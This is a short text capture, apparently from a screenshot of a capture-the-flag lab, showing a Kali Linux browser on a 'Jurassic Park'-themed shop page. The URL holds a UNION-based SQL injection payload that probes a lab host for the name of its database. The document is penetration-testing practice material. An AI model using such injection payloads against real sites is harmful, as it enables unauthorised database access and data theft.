 Buy, Buy, Buy - Mozilla Firefox
Buy, Buy, Buy
10.10.70.49/item.php?id=5 union select 1,database(),3,4,5
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-D
JURASSIC PARK
park Package